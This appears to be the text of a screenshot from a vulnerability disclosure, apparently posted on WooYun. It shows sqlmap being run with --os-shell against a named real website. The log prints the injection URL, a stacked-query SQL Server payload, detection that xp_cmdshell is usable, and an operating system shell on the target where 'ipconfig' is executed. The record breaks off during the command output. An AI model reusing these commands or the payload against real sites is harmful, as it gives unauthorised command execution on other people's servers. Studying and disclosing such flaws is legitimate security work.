 管理员: sqlmap - sqlmap.py  -u "www.cofco-property.cn/iframe.aspx?id=1*" --os-shell
C:\Python27\sqlmap>sqlmap.py -u "www.cofco-property.cn/iframe.aspx?id=1*" --os-s
hell
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:38:37
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:38:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:38:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://www.cofco-property.cn:80/iframe.aspx?id=1';WAITFOR DELAY '0:
0:5'--
---
[21:38:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[21:38:39] [INFO] testing if current user is DBA
[21:38:39] [INFO] testing if xp_cmdshell extended procedure is usable
[21:38:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:38:59] [INFO] adjusting time delay to 1 second due to good response times
[21:39:07] [INFO] xp_cmdshell extended procedure is usable
[21:39:07] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:39:07] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[21:39:17] [INFO] retrieved: 11
[21:39:20] [INFO] retrieved:
[21:39:23] [INFO] retrieved: Windows IP Configuration
[21:41:17] [INFO] retrieved:
[21:41:20] [INFO] retrieved:
[21:41:23] [INFO] retrieved: Etherne
www.wooyun.org